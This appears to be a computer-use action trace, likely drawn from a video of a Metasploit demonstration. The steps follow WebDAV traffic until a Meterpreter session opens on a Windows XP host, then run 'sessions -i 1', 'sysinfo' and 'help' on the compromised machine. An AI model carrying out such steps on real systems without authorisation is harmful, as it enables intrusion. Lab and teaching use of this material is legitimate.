
Step: Follow the WebDAV requests from 10.0.0.85 until Meterpreter session 1 opens
scroll("down", 3)

scroll("down", 3)

mouse_move(276, 369)

Step: Interact with Meterpreter session 1 using sessions -i 1
type("sessi")

type("ns")

type("-i 1")

key("Return")

Step: List the sessions and re-enter session 1 on TARGETXP2\admin
type("sessions -i")

type("1")

key("Return")

Step: Run sysinfo showing TARGETXP2 on Windows XP Build 2600 SP3 x86, then begin help
type("sys")

type("info")

key("Return")

type("help")

key("Return")

mouse_move(946, 388)

scroll("up", 3)

scroll("up", 3)

scroll("up", 3)

scroll("up", 3)

scroll("up", 3)

scroll("down", 3)

scroll("down", 3)
